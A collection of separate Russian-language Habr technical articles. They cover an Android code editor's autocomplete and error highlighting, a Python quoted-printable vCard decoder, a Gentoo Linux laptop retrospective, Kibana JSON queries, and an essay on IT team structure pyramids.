dropDownHorizontalOffset = offsetHorizontal.toInt()
val offsetVertical = y - scrollY // -scrollY чтобы не "заезжать" за экран
dropDownVerticalOffset = offsetVertical
}
```
Вроде ничего не забыли — смещение по **X** работает, но смещение по **Y** рассчитывается неправильно. Это потому что мы не указали [`dropDownAnchor`](https://developer.android.com/reference/android/widget/AutoCompleteTextView#attr_android:dropDownAnchor) в разметке:
```
android:dropDownAnchor="@id/toolbar"
```
Указав `Toolbar` в качестве `dropDownAnchor` мы даём виджету понять, что выпадающий список будет отображаться **под** ним.
Теперь если мы начнем редактировать текст то всё будет работать, но со временем мы заметим — если окошко не помещается под курсором, оно переносится вверх с огромным отступом, что выглядит некрасиво. Самое время написать костыль:

```
val offset = offsetVertical + dropDownHeight
if (offset < getVisibleHeight()) {
dropDownVerticalOffset = offsetVertical
} else {
dropDownVerticalOffset = offsetVertical - dropDownHeight
}
...
private fun getVisibleHeight(): Int {
val rect = Rect()
getWindowVisibleDisplayFrame(rect)
return rect.bottom - rect.top
}
```
Нам не нужно изменять отступ если сумма `offsetVertical + dropDownHeight` меньше видимой высоты экрана, ведь в таком случае окошко помещается **под** курсором. Но если всё таки больше, то вычитаем из отступа `dropDownHeight` — так оно поместится **над** курсором без огромного отступа который добавляет сам виджет.
**P.S** На гифке можно заметить промаргивания клавиатуры, и честно говоря я не знаю как это исправить, поэтому если у вас есть решение — пишите.
Подсветка ошибок
----------------
С подсветкой ошибок всё гораздо проще чем кажется, т.к сами мы напрямую не можем определять синтаксические ошибки в коде — будем использовать стороннюю библиотеку-парсер. Т.к я пишу редактор для JavaScript, мой выбор пал на [Rhino](https://github.com/mozilla/rhino) — популярный JavaScript-движок который проверен временем и всё ещё поддерживается.
#### Как парсить будем?
Запуск Rhino довольно тяжелая операция, поэтому запускать парсер после каждого введенного символа (как мы делали с подсветкой) вообще не вариант. Для решения этой проблемы я буду использовать библиотеку [RxBinding](https://github.com/JakeWharton/RxBinding), а для тех кто не хочет тащить в проект RxJava можно попробовать [подобные](https://gist.github.com/demixdn/1267fa215824e2d5111e5321a7184721) варианты.
Оператор [`debounce`](http://reactivex.io/documentation/operators/debounce.html) поможет нам добиться желаемого, а если вы с ним не знакомы то советую почитать вот [эту статью](https://habr.com/ru/post/345278/).
```
textProcessor.textChangeEvents()
.skipInitialValue()
.debounce(1500, TimeUnit.MILLISECONDS)
.filter { it.text.isNotEmpty() }
.distinctUntilChanged()
.observeOn(AndroidSchedulers.mainThread())
.subscribeBy {
// Запуск парсера будет тут
}
.disposeOnFragmentDestroyView()
```
Теперь напишем модель которую нам будет возвращать парсер:
```
data class ParseResult(val exception: RhinoException?)
```
Предлагаю использовать такую логику: если ошибок не найдено, то `exception` будет `null`. В противном случае мы получим объект [`RhinoException`](https://www-archive.mozilla.org/rhino/apidocs/org/mozilla/javascript/rhinoexception) который содержит в себе всю необходимую информацию — номер строки, сообщение об ошибке, StackTrace и т.д.
Ну и собственно, сам парсинг:
```
// Это должно выполняться в фоне !
val context = Context.enter() // org.mozilla.javascript.Context
context.optimizationLevel = -1
context.maximumInterpreterStackDepth = 1
try {
val scope = context.initStandardObjects()
context.evaluateString(scope, sourceCode, fileName, 1, null)
return ParseResult(null)
} catch (e: RhinoException) {
return ParseResult(e)
} finally {
Context.exit()
}
```
**Разбираемся:**
Самое главное тут это метод `evaluateString` — он позволяет запустить код, который мы передали в качестве строки `sourceCode`. В `fileName` указывается имя файла — оно будет отображаться в ошибках, единица — номер строки для начала отсчета, последний аргумент это security domain, но он нам не нужен, поэтому ставим `null`.
#### optimizationLevel и maximumInterpreterStackDepth
Параметр `optimizationLevel` со значением от **1** до **9** позволяет включить определенные «оптимизации» кода (data flow analysis, type flow analysis и т.д), что превратит простую проверку синтаксических ошибок в очень длительную операцию, а нам это не к чему.
Если же использовать его со значением **0**, то все эти «оптимизации» применяться не будут, однако, если я правильно понял, Rhino по-прежнему будет использовать часть ресурсов не нужных для простой проверки ошибок, а значит нам это не подходит.
Остаётся только отрицательное значение — указав **-1** мы активируем режим «интерпретатора», а это именно то что нам нужно. В [документации](https://developer.mozilla.org/en-US/docs/Mozilla/Projects/Rhino/Optimization) сказано что это самый быстрый и экономичный вариант работы Rhino.
Параметр `maximumInterpreterStackDepth` позволяет ограничить количество рекурсивных вызовов.
Представим что будет если не указать этот параметр:
1. Пользователь напишет следующий код:
```
function recurse() {
recurse();
}
recurse();
```
2. Rhino запустит код, и через секунду наше приложение вылетит с `OutOfMemoryError`. Конец.
#### Отображение ошибок
Как я говорил ранее, как только мы получим `ParseResult` содержащий `RhinoException`, у нас появится весь необходимый набор данных для отображения, в том числе и номер строки — нужно лишь вызвать метод [`lineNumber()`](https://www-archive.mozilla.org/rhino/apidocs/org/mozilla/javascript/rhinoexception#lineNumber()).
Теперь напишем спан с красной волнистой линией, который я скопировал на [StackOverflow](https://stackoverflow.com/a/36029433/4405457). Кода много, но логика простая — рисуем две короткие красные линии под разным углом.
**ErrorSpan.kt**
```
class ErrorSpan(
private val lineWidth: Float = 1 * Resources.getSystem().displayMetrics.density + 0.5f,
private val waveSize: Float = 3 * Resources.getSystem().displayMetrics.density + 0.5f,
private val color: Int = Color.RED
) : LineBackgroundSpan {
override fun drawBackground(
canvas: Canvas,
paint: Paint,
left: Int,
right: Int,
top: Int,
baseline: Int,
bottom: Int,
text: CharSequence,
start: Int,
end: Int,
lineNumber: Int
) {
val width = paint.measureText(text, start, end)
val linePaint = Paint(paint)
linePaint.color = color
linePaint.strokeWidth = lineWidth
val doubleWaveSize = waveSize * 2
var i = left.toFloat()
while (i < left + width) {
canvas.drawLine(i, bottom.toFloat(), i + waveSize, bottom - waveSize, linePaint)
canvas.drawLine(i + waveSize, bottom - waveSize, i + doubleWaveSize, bottom.toFloat(), linePaint)
i += doubleWaveSize
}
}
}
```
Теперь можно написать метод установки спана на проблемную строку:
```
fun setErrorLine(lineNumber: Int) {
if (lineNumber in 0 until lineCount) {
val lineStart = layout.getLineStart(lineNumber)
val lineEnd = layout.getLineEnd(lineNumber)
text.setSpan(ErrorSpan(), lineStart, lineEnd, Spannable.SPAN_EXCLUSIVE_EXCLUSIVE)
}
}
```
Важно помнить, что т.к результат приходит с задержкой, пользователь может успеть стереть пару строк кода, и тогда `lineNumber` может оказаться невалидным.
Поэтому чтобы не получить `IndexOutOfBoundsException` мы добавляем проверку в самом начале. Ну а дальше по знакомой схеме вычисляем первый и последний символ строки, после чего устанавливаем спан.
Главное не забыть очистить текст от уже установленных спанов в `afterTextChanged`:
```
fun clearErrorSpans() {
val spans = text.getSpans(0, text.length)
for (span in spans) {
text.removeSpan(span)
}
}
```
Почему редакторы кода лагают?
-----------------------------
За две статьи мы написали неплохой редактор кода наследуясь от `EditText` и `MultiAutoCompleteTextView`, но производительностью при работе с большими файлами похвастаться не можем.
Если открыть тот же [TextView.java](https://android.googlesource.com/platform/frameworks/base/+/jb-release/core/java/android/widget/TextView.java) на **9к+** строк кода то **любой** текстовый редактор написанный по такому же принципу как наш будет лагать.
**Q:** А почему QuickEdit тогда не лагает?
**A:** Потому что под капотом он не использует ни `EditText`, ни `TextView`.
В последнее время набирают популярность редакторы кода на CustomView ([вот](https://github.com/Rosemoe/sora-editor) и [вот](https://github.com/fengdeyingzi/CodeEditText), ну или [вот](https://github.com/TIIEHenry/CodeEditor) и [вот](https://github.com/Lzhiyong/TextEditor), их очень много). Исторически так сложилось, что TextView имеет слишком много лишней логики, которая не нужна редакторам кода. Первое что приходит на ум — [Autofill](https://developer.android.com/guide/topics/text/autofill-optimize), [Emoji](https://developer.android.com/guide/topics/ui/look-and-feel/emoji-compat), [Compound Drawables](https://developer.android.com/reference/android/widget/TextView.html#setCompoundDrawablesWithIntrinsicBounds(int,%20int,%20int,%20int)), [кликабельные ссылки](https://developer.android.com/reference/android/widget/TextView#attr_android:autoLink) и т.д.
Если я правильно понял, авторы библиотек просто избавились от всего этого, в следствие чего получили текстовый редактор способный работать с файлами в миллион строк без особой нагрузки на UI Thread. (Хотя частично могу ошибаться, в исходниках не сильно разобрался)
Есть ещё один вариант, но на мой взгляд менее привлекательный — редакторы кода на [WebView](https://developer.android.com/reference/android/webkit/WebView) ([вот](https://github.com/jecelyin/920-text-editor-v2) и [вот](https://github.com/deadlyjack/code-editor), их тоже очень много). Мне они не нравятся потому что UI на WebView выглядит хуже чем нативный, да и редакторам на CustomView они так же проигрывают по производительности.
Заключение
----------
Если ваша задача написать редактор кода и выйти в топ Google Play — не тратьте время и возьмите готовую библиотеку на CustomView. Если же вы хотите получить уникальный опыт — пишите всё сами, используя нативные виджеты.
Также оставлю ссылку на исходники моего редактора кода на [GitHub](https://github.com/massivemadness/Squircle-CE), там вы найдёте не только те фичи о которых я рассказал за эти две статьи, но и много других которые остались без внимания.
Спасибо! | https://habr.com/ru/post/509468/ | null | ru | null |
# Декодер кириллицы из quoted-printable
Доброго времени суток, друзья! Нашел себе занимательную задачку на ближайшее время, решил написать "звонилку" для Android. Приложение будет синхронизироваться с контактами в системе и выполнять определенные действия. При чем здесь quoted-printable, что это и зачем мне понадобилось — рассказываю в статье.
Итак, quoted-printable это система кодирования двоичного текста в текст, использующая печатаемые символы ASCII, и, судя по [странице в английской версии википедии](https://en.wikipedia.org/wiki/Quoted-printable) применяемая для кодирования/декодирования данных в сообщениях e-mail.
На самом деле это не совсем так. Есть такой формат файла — vCard. И именно в этом формате происходит импорт/экспорт контактов из любого смартфона с Android. Так вот, этот формат (имеющий расширение .vcf) в версии 2.1 также использует кодировку quoted-printable. Кириллица в этой кодировке имеет вид (пример): `"=D0=9F=D1=80=D0=B8=D0=B2=D0=B5=D1=82"`, т.е. сначала каждый символ кириллицы кодируется в UTF-8 в последовательность из двух байтов, а затем каждый байт записывается в hex-представлении со знаком равно "=".
И вот в таком виде импортируются все контакты с кириллическими символами. Понятно что о чтении и редактировании файла речи не идет. А мне то как раз это и нужно. Попробовал через плагины в текстовых редакторах… Можно решить эту проблему, да, но уж слишком много манипуляций. Короче, пришлось засесть за написание декодера.
В процессе столкнулся с еще одной загвоздкой. Дело в том, что стандарт кодировки quoted-printable предусматривает строки максимальной длины в 75 символов, а потом делает переносы, дублируя символы "=". Понадобилась дополнительная функция для обьединения перенесенных строк.
Скрипт использует модуль quopri (у меня импортировался сразу, без установки).
```
import quopri
import os
List_contact = []
File = "Контакты.vcf"
with open (File) as file: # чтение файла с контактами
for i in file:
List_contact.append (i)
# функция для обьединения перенесенных строк
def Func (List_for_change):
List_contact_1 = []
for i in List_contact:
if i[-2] == '=':
List_contact_1.append (i[:-2])
else:
List_contact_1.append (i)
with open ('File.txt', 'w') as file:
for i in List_contact_1:
file.write (i)
List_contact_1 = []
with open ('File.txt') as file:
for i in file:
List_contact_1.append (i)
os.unlink ('File.txt') # удаление temp файла
return (List_contact_1)
List_contact = Func (List_contact)
#Запись декодированного текста в файл
with open ('Contacts_Decode.txt', 'w') as file:
for i in List_contact:
Str_1 = bytes (i, 'UTF-8') # модуль quopri принимает на вход двоичные данные
Str_2 = quopri.decodestring (Str_1)
file.write (Str_2.decode ('UTF-8'))
```
Итог работы скрипта. Из строк вида:
```
BEGIN:VCARD
VERSION:2.1
N;CHARSET=UTF-8;ENCODING=QUOTED-PRINTABLE:;=D0=90=D0=BD=D0=B4=D1=80=D0=
=B5=D0=B9;;;
FN;CHARSET=UTF-8;ENCODING=QUOTED-PRINTABLE:=D0=90=D0=BD=D0=B4=D1=80=D0=
=B5=D0=B9
TEL;CELL;PREF:80000000000
END:VCARD
BEGIN:VCARD
VERSION:2.1
N;CHARSET=UTF-8;ENCODING=QUOTED-PRINTABLE:;=D0=92=D0=B8=D0=BA=D1=82=D0=
=BE=D1=80 =D0=9D=D0=B8=D0=BA=D0=BE=D0=BB=D0=B0=D0=B5=D0=B2=D0=B8=D1=87;;;
FN;CHARSET=UTF-8;ENCODING=QUOTED-PRINTABLE:=D0=92=D0=B8=D0=BA=D1=82=D0=
=BE=D1=80 =D0=9D=D0=B8=D0=BA=D0=BE=D0=BB=D0=B0=D0=B5=D0=B2=D0=B8=D1=87
TEL;CELL;PREF:80000000000
END:VCARD
```
Получаем:
```
BEGIN:VCARD
VERSION:2.1
N;CHARSET=UTF-8;ENCODING=QUOTED-PRINTABLE:;Андрей;;;
FN;CHARSET=UTF-8;ENCODING=QUOTED-PRINTABLE:Андрей
TEL;CELL;PREF:80000000000
END:VCARD
BEGIN:VCARD
VERSION:2.1
N;CHARSET=UTF-8;ENCODING=QUOTED-PRINTABLE:;Виктор Николаевич;;;
FN;CHARSET=UTF-8;ENCODING=QUOTED-PRINTABLE:Виктор Николаевич
TEL;CELL;PREF:80000000000
END:VCARD
```
После редактирования файла при необходимости производим обратную кодировку:
```
List_contact_2 = []
with open('Contacts_Decode.txt') as file:
for i in file:
List_contact_2.append(i)
with open('Контакты_New.vcf', 'w') as file:
for i in List_contact_2:
Str_1 = bytes(i, 'UTF-8')
Str_2 = quopri.encodestring(Str_1)
Str_3 = Str_2.decode('UTF-8')
# quopri кодирует знак "=" в hex-значение "=3D", поэтому возвращаем его обратно
Str_4 = Str_3.replace('=3D','=')
file.write(Str_4)
```
На этом, по сути, можно было бы и закончить, но есть еще одна ~~шутка~~ штука. Показались мне строки, закодированые в quoted-printable странно похожими на некоторые url-адреса, которые каждый, пожалуй, встречал в адресной строке браузера, только вместо знака "=" со знаком "%". Вида (пример) `"%D0%9F%D1%80%D0%B8%D0%B2%D0%B5%D1%82"`. И что бы вы думали? Да-да. По всей видимости это тоже quoted-printable (надо будет поинтересоваться у html-мастеров). Все декодируется в кириллицу вышеописанным способом при условии замены "%" на "=".
Ах да. Совсем забыл. Если вдруг кому то понадобится, то китайские иероглифы и арабские буквы декодируются так же как и кириллические символы (лично проверил).
Ну вот и все, друзья, до свидания, авось и будет от трудов моих кому то маленькая польза.
Добавлено 07.07.2020г.
Недавно обратился ко мне пользователь хабра с просьбой декодировать файл формата .vmg, там тоже используется quoted-printable, только для кодирования смс-сообщений. Манипуляци с кодом те же самые. | https://habr.com/ru/post/475780/ | null | ru | null |
# 5 лет с Gentoo Linux
#### Старый лаптоп
В этом месяце исполнилось 5 лет как я установил Gentoo Linux на новенький тогда **HP nx6125**. За истекшее время поддержка настольного железа радикально улучшилось и если сравнивать с моим недавним опытом установки Gentoo на **HP EliteBook 8440p**, то разница просто огромная. Версия ядра на дистрибутиве была 2.6.15 а стала 2.6.36 и в эту разницу легло все-то, что на мой взгляд сделало сегодня использование Линукс ОС на настольных системах не вызовом а весьма приятным занятием.
В тот первый раз после инсталляции ACPI [пребывала в совершенно в невменяемом состоянии](http://mucius-scaevola.livejournal.com/6264.html). Попутно, аппаратное ускорение 3D не заводилось, вешая систему или падая так. Впрочем, система частенько зависала и падала довольно регулярно до самого конца, по самым разным поводам: загрузка с *Kernel Modesetting*, загрузка аудио-видео контента по интернету через USB наушники, не те настройки в xorg.conf файле и т. д. Я бодро перезагружался, [отсылал багрепорты](http://bugs.gentoo.org/) и продолжал пользоваться Gentoo.

#### Лирическое отступление
На том же компе у меня стояла Windows XP, которой я пользовался гораздо реже и которая вообще не падала. Соотнося эти факты я сделал несколько выводов. Первый, что прошлый раз мне попался на редкость отвратительный чипсет *ATI Xpress 200m*, для которого [довольно поздно были написаны](http://www.x.org/wiki/RadeonFeature) стабильные видео драйвера с 3D аппаратным ускорением. Комментарии пользователей и разработчиков это подтверждали. Второй, что уже Windows XP довольно стабильна в отличие от более ранних версий. Разговоры о том, «что Линукс более стабильна чем Винда» для настольных систем начиная с Windows XP мне представляются надуманными. И тем не менее я каждый раз загружая Windows чувствую себя явно на чужой, неудобной и незнакомой территории. Причина в том, что выбор Линукс не навязывается но и не мотивирован практическими соображениями. Этот выбор чаще всего является осознанно-ценностным. Некоторый набор ИТ навыков и ценностей заставляет перейти на Линукс. И уже потом находить в нем массу преимуществ и привыкать к нему. И это мой третий вывод.
#### Новый лаптоп
За истекшие 5 лет в Gentoo произошло много хорошего. Emerge стал пошустрее и оброс новыми возможностями. Появились [новый менеджер пакетов](http://gentoo-wiki.vfose.ru/wiki/Установка_и_настройка_paludis) и [новая система загрузочных скриптов](http://www.gentoo.org/doc/en/openrc-migration.xml), хотя в стабильную ветку пока не перешли. Поэтому, установка Gentoo на **HP EliteBook 8440p**, прошла значительно проще и только в одном месте я тормознул, настраивая WiFi с WPA2 через **wpa\_supplicant** в конфиг-файле *wpa\_supplicant.conf*. Беспроводная сетевая карта использует драйвер *iwlagn*. Я мог бы обойтись утилитой *Network Manager* в KDE для настройки WiFi, подключившись к интернету по Ethernet кабелю, но посчитал, что это не спортивно. Оказалось, что надо было использовать драйвер *nl80211* вместо *wext*.

Для этого прописываем.
`modules=( "wpa_supplicant" )
wpa_supplicant_wlan0="-Dnl80211"
wpa_timeout_wlan0=15`
помимо всего прочего в файле */etc/conf.d/net*. В целом же, **wpa\_supplicant** паршиво, документирована, паршиво логирует, но 1 раз все настроив можно обо всем благополучно забыть.
Помимо этого инсталляция на новом железе прошла быстро и без ошибок. Существенно возросла скорость сборки пакетов: даже монструозный LibreOffice / OpenOffice собирается менее чем за 5 часов, Chromium за 2, остальные тяжеловесы час или меньше. Для справки:
`model name: Intel(R) Core(TM) i5 CPU M 540 @ 2.53GHz
bogomips: 5054.48
MemTotal: 3842972 kB`
Таким образом довольно быстро имеем очень гибко настраиваемую систему, которая не зависит от релизов, что выходят либо слишком часто либо слишком редко и при малейшей невнимательности сносят сетевые соединения или что-то еще. Мне более предпочтителен [скользящий — перманентный релиз](http://www.gentoo.org/doc/en/gentoo-upgrading.xml) принятый в Gentoo, когда есть время осмыслить каждое нововведение и расположить его в системе так как надо. Но иногда приходиться «скользить» с тупиковыми направлениями. Например, *xorg-server* с 1.4 до 1.9 хотелось бы обновить одним махом, когда в 1.5 *InputDevice* перевели в HAL, fdi файлы xml формата а затем в версии 1.8 поменяли обратно.
#### В заключение
И под конец пару советов Гентушникам.
* Используйте [elogviewer](http://en.gentoo-wiki.com/wiki/Gentoo_maintenance#Portage_Elog). Там пишут всевозможные предупреждения после инсталляции пакета. Нередко проблемы возникают именно там и так как написано в комментариях. Например, [проблема с libpng12.so.0](https://blog.flameeyes.eu/2010/06/stable-users-libpng-update), из-за которой мне пришлось пересобирать Гномика была в elog-ах.
* Читайте [блог разработчиков Gentoo](http://planet.gentoo.org/). В основном там программерские записи, но иногда попадаются развернутые руководство по тому или иному актуальному вопросу и предупреждения о разбросанных тут и там граблях. | https://habr.com/ru/post/89480/ | null | ru | null |
# Использование JSON в Kibana поиске
При поиске из Kibana вы обычно вводите фактическую строку запроса в верхнюю панель, как мы видели это в уроке. Если строки запроса недостаточно для того, что вам нужно, у вас также есть возможность написать JSON в этой строке.
Вы можете записать JSON-объект, который вы бы прикрепили к ключу "query (запрос)" при взаимодействии с Elasticsearch в этом поле, например:
```
{ "range": { "numeric": { "gte": 10 } } }
```
Это было бы эквивалентно записи `numeric:>=10` в это поле. Чаще всего это имеет смысл только в том случае, если вам нужен доступ к опциям, которые доступны только в JSON-запросе, но не в строке запроса.
> **Предупреждение:** *если вы впишете JSON* `query_string` *в это поле (например, потому что хотите иметь доступ к* `lowercase_expanded_terms`*), Kibana сохранит правильный JSON для запроса, но снова покажет вам (после нажатия клавиши enter) только часть “запроса” вашего JSON. Это может быть очень запутанным и, конечно, если Вы сейчас введете текст и нажмете enter еще раз, он также потеряет параметры, которые Вы установили через JSON, так что это действительно должно быть использовано с осторожностью.*
>
>
#### Особые случаи
В этом разделе должны быть затронуты еще несколько особых случаев, о которых можно подумать: *"Я прочитал весь учебник, я все понял, но все равно мой запрос не находит тех данных, которые я ожидал от него получить".*
**Elasticseach не находит термины в длинных полях.**
Это, по моему опыту, довольно распространенная проблема, и ее непросто решить, если вы не знаете, что ищете.
Elasticsearch имеет параметр `ignore_above`, который вы можете установить в отображении для каждого поля. Это числовое значение, которое приведет к тому, что Elasticsearch НЕ будет индексировать значения дольше, чем задано значением `ignore_above`, когда будет вставлен документ. Значение все равно будет сохранено, поэтому при просмотре документа вы его увидите, но не сможете найти.
Как проверить, установлено ли это значение в поле? Вам нужно получить отображение из Elasticsearch, вызвав `//\_mapping`. В возвращаемом JSON где-то будет отображение для искомого поля, которое может выглядеть следующим образом:
```
"fieldName": {
"type": "string",
"ignore_above": 15
}
```
В этом случае значения выше 15 символов не индексируются, и их поиск невозможен.
*Пример*: Используя вышеприведенное отображение, давайте вставим два документа в этот Elasticsearch:
```
{ "fieldName": "short string" }
{ "fieldName": "a string longer as ignore_above" }
```
Если вы теперь перечислите все документы (в Kibana или Elasticsearch), то увидите, что оба документа находятся там и значение обоих полей - это то, что вы вставили в строку. Но если вы теперь будете искать `fieldName:longer`, вы не получите никаких результатов (в то время как `fieldName:short` вернет первый документ). Elasticsearch обнаружил, что значение "строка длиннее чем ignore\_above" длиннее 15 символов, и поэтому оно сохраняет его только в документе, но не индексирует его, поэтому вы не сможете искать в нем ничего, так как в инвертированном индексе для этого поля не будет содержимого этого значения.
#### Поиск требует определенного поля, без которого он не работает.
Если вы можете выполнить поиск, например, для `author:foo`, но не для `foo`, то, скорее всего, это "проблема" с вашим `default_field`. Elasticsearch предваряет поле по умолчанию перед foo. Это поле можно настроить так, чтобы оно отличалось от `_all`.
Возможно, настройка поля `index.query.default_field` была установлена на что-то другое, и Elasticsearch не использует поле `_all`, что может привести к проблеме.
Также возможно, что поле `_all` ведет себя не так, как вы ожидали, потому что оно было настроено каким-то другим образом. Вы можете исключить конкретные поля из поля `_all` (например, в приведенном выше примере `fieldName` могло быть исключено из индексации в поле `_all`) или были изменены опции анализа/индексации в отображении поля `_all`.
---
> *Уже сейчас в OTUS открыт набор на новый поток курса* [*"DevOps практики и инструменты"*](https://otus.pw/Iq4C/)*. Перевод данного фрагмента статьи был подготовлен в рамках набора на курс.*
>
> *Также приглашаем всех желающих посетить* [*бесплатный вебинар*](https://otus.pw/Iq4C/)*, на котором эксперты OTUS расскажут о ситуации на рынке DevOps и карьерных перспективах.*
>
> [**ЗАПИСАТЬСЯ НА ВЕБИНАР**](https://otus.pw/Iq4C/)
>
> | https://habr.com/ru/post/554078/ | null | ru | null |
# Использование паттерна mediator для переключения между activity

В простейшем случае для запуска Activity в Android нужно создать Intent c указанием класса вызываемого activity и Bundle из параметров. И всё хорошо, пока у нас в приложении пара экранов. Сложности начинаются тогда, когда количество экранов в нашем приложении будет исчисляться десятками. В данной статье я бы хотел предложить относительно несложный способ организации работы с большим количеством Activity.
##### Введение
Для того, что бы разговор был более предметным, будем считать, что в нашем приложении есть по крайней мере 3 активити:
* Список документов DocumentsList. Может запускаться либо без параметров для вывода всех документов, либо с параметром int categoryId для вывода документов из данной категории;
* Просмотр документа DocumentView. Вызывается только с параметром UUID documentId для просмотра существующего документа;
* Редактор документа DocumentEdit. Вызывается без параметра для создания нового документа или с параметром UUID documentId для редактирования уже существующего документа.
##### Проблема
Что является главным недостатком стандартного подхода, при котором экземпляры Intent создаются прямо в коде Activity. Это дублирование кода. Если мы захотим добавить к вызову активити ещё один параметр, нам придётся изменить все места, где это активити вызывается. Если приложение разрабатывается более чем одним человеком, то придётся оповестить всю команду о сделанных изменениях. Если потребуется заменить одно активити другим, потребуется опять-таки искать все вхождения. И пускай такую работу за нас может выполнить IDE, все равно это не фен-шуй.
##### Решение
Итак, хотелось бы получить некий объект, позволяющий:
* вызывать активити без явного указания класса вызываемого активити и без явного создания Intent;
* подменить одно активити другим;
* изменить параметры вызова существющего активити.
Под это описание подходит [паттерн mediator](http://en.wikipedia.org/wiki/Mediator_pattern). Теперь дело за реализацией.
##### Реализация
Диаграмма классов приведена в начале статьи. Сначала рассмотрим каждый из классов подробнее.
Класс MyIntent хранит константы для параметров вызова activity.
```
public class MyIntent extends Intent {
public static final String EXTRA_CATEGORY_ID = "CategoryId";
public static final String EXTRA_DOCUMENT_ID = "DocumentId";
}
```
Класс ActivityMediator реализует вывоз активити по данному классу. Конструктор принимает текущее активити и сохраняет в приватное поле. Два защищённых метода вызывают активити по данному классу без экстра или с ним. Защищёнными эти методы сделаны для того, что бы избежать соблазна вызывать их напрямую.
```
public class ActivityMediator {
private Activity mActivity;
public ActivityMediator(Activity activity){
mActivity = activity;
}
protected void startActivity(Class cls){
Intent intent = new Intent(mActivity, cls);
mActivity.startActivity(intent);
}
protected void startActivity(Class cls, Bundle extras){
Intent intent = new Intent(mActivity, cls);
intent.replaceExtras(extras);
mActivity.startActivity(intent);
}
}
```
От класса ActivityMediator наследуем класс MyActivityMediator.
```
public class MyActivityMediator extends ActivityMediator {
public MyActivityMediator(Activity activity){
super(activity);
}
public void showDocumentsList(){
startActivity(DocumentsListActivity.class);
}
public void showDocumentsList(int categoryId){
Bundle bundle = new Bundle();
bundle.putInt(MyIntent.EXTRA_CATEGORY_ID, categoryId);
startActivity(DocumentsListActivity.class, bundle);
}
public void showDocumentViewer(UUID documentId){
Bundle bundle = new Bundle();
bundle.putString(MyIntent.EXTRA_DOCUMENT_ID, documentId.toString());
startActivity(DocumentViewActivity.class, bundle);
}
public void showDocumentEditor(){
startActivity(DocumentEditActivity.class);
}
public void showDocumentEditor(UUID documentId){
Bundle bundle = new Bundle();
bundle.putString(MyIntent.EXTRA_DOCUMENT_ID, documentId.toString());
startActivity(DocumentEditActivity.class, bundle);
}
}
```
Класс MyActivity — абстрактный, от него наследуются все остальные активити в проекте.
```
public abstract class MyActivity extends Activity {
private KadActivityMediator mActivityMediator = new KadActivityMediator(this);
public KadActivityMediator getActivityMediator(){
return mActivityMediator;
}
}
```
Теперь в любом активити нашего приложения мы можем вызвать любое другое активити. Например, так можно вызвать редактор для создания нового документа:
```
getActivityMediator().showDocumentEditor();
```
а так — просмотр выбранного документа
```
UUID documentId = getCurrentDocumentId();
getActivityMediator().showDocumentViewer(documentId);
```
##### Заключение
В данной статье был дан пример использования паттерна mediator для организации работы со множеством activity в ОС Android. Развивая данную мысль, можно добавить вызовы startActivityForResult или вызов активити на основе action. | https://habr.com/ru/post/131579/ | null | ru | null |
# Перевернутая пирамида как конец вашего проекта
В этой статье я хочу поделится небольшим опытом касательно построения команд в ИТ-проектах. Поговорить я хочу о такой не всегда очевидной вещи как «Пирамида зрелости команды».
Этот индикатор не является строгим научным термином и не имеет точных формул расчета, но его принцип хорошо сформулирован в самом названии.
Типичная команда в средних и больших проектах состоит из различных участников: менеджер проекта, бизнес аналитики, разработчики, тестировщики и ops-инженеры. В каждом направлении обычно есть лиды — ведущие сотрудники по направлению, например ведущий инженер разработки, ведущий инженер-тестировщик и тд.
Если изобразить структуру такой команды в виде пирамиды с отображением опытности сотрудников и их влиянием на принятие решений, то мы получим вот такую пирамиду:

У нас получилась эдакая «пирамида Маслоу для команды». Но не стоит забывать, что на ИТ-проектах не бывает просто инженеров. Например разработчики могут делится на Junior/Middle/Senior и бог весть еще как в зависимости от опыта работы и знаний(или от фантазии работодателя).
Бывает, что человек имеет негромкий тайтл, но по опыту и знаниям этот человек способен выполнять роль Solution Architect(но в силу обстоятельств не выполняет эту роль). Очевидно, что такие люди оказывают влияние на принятие решений внутри команды, даже не занимая формальных должностей в рамках проекта. И таких людей нужно поднять на вторую ступеньку в нашей пирамиде. Важно, чтобы людей на втором уровне не было больше, чем на третьем.
Можно присвоить каждому члену команды определенное количество «манны» в зависимости от опыта и влияния на принятие решений. Например рядовые члены команды получат 1 pt, лиды и менеджеры 2 pts.
Представим что у нас команда из 15 человек, тогда типичная пирамида будет считаться как-то вот так:
`1 уровень:
Project Manager + Technical Lead = 4 pts
2 уровень:
2x Stream Leads + 2x Senior Engineer = 8 pts
3 уровень:
9x Middle and Junuor Engineers = 9 pts`
И у нас получается вот такая пирамида:

Хорошо, скажете вы, у нас на проекте именно так или не совсем так и у нас все хорошо. А какой от этого практический результат?
Оценка команды с помощью такого метода позволяет понять две вещи: насколько управляема (устойчива) существующая команда и как не странно насколько всем комфортно работать в такой команде.
На самом деле важнее, что происходит когда пирамида зрелости команды становится перевернутой. Или когда становится плоской, параллелепипедом или чем-нибудь еще. И это очень плохой сценарий.
Правильная пирамида очень устойчива, а перевернутая — нет. Можно вспомнить коварный эксперимент с колонией «Белый лебедь» где сидели одни криминальные авторитеты и чем это для них закончилось.
А если не отклонятся от ИТ-сферы, то можно представить себе две реальные ситуации:
* эффективному менеджеру проекта предлагают сделать дешево и сердито — нанять 30 «индусов» и запилить проект за месяц вместо полугода;
* очень важный заказчик режет на собеседованиях всех инженеров кроме имеющих тайтлы Senior или Lead.
В первом случае мы получим «кирпич» вместо пирамиды и явно неуправляемый проект с печальным финалом.
Во-втором случае мы получим ту самую колонию «Белый Лебедь» на проекте. Это когда собираются в одной комнате уважаемые и опытные люди и за два часа не могут прийти к простому решению. Просто потому, что они все опытные и клевые, каждый из них хочет высказаться и считает, что его идея сама хорошая. Толку от таких разговоров обычно очень мало. Кроме того, непонятно кто должен «поднять мыло», ой, то есть, кто должен пилить эту фичу?
В моей карьере были проекты с таким набором людей в командах и я честно скажу, работать и в первом и во втором варианте очень не комфортно. Как менеджеру, так и рядовому сотруднику. Когда в команде слишком много умных людей, она глупеет. Пирамида становится неустойчивой и зачастую «падает» придавливая неосторожных.
На самом деле все просто, на ИТ-проекте должно быть достаточно инженеров которые делают работу, наносят пользу и не задают вопросов. Без достаточного количества таких людей у проекта просто не хватает «лошадиных сил» и он не выруливает в счастливое будущее.
Обратная ситуация- это когда у вас слишком много «лошадиных сил» и мало контроля, тогда ваш гоночный болид просто разобьется о первый забор.
Идеальное количество людей в ИТ-команде 5-15 человек. Товарищ Безос из Amazon сформировал это как принцип “Two Pizza team”. Дальнейший рост числа людей усложняет коммуникацию внутри команды и уже не имеет мультипликативного эффекта.
